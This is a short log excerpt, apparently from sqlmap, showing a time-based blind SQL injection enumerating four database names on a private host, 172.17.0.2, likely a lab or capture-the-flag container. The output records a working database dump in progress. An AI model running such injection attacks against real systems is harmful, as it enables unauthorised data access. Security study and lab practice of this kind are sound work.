 [21:45:16] [INFO] retrieved:
[21:45:26] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[21:46:22] [INFO] retrieved: performance_schema
[21:47:17] [INFO] retrieved: crackoff_db
[21:47:52] [INFO] retrieved: crackofftrue_db
available databases [4]:
[*] crackoff_db
[*] crackofftrue_db
[*] information_schema
[*] performance_schema
[21:48:38] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.17.0.2'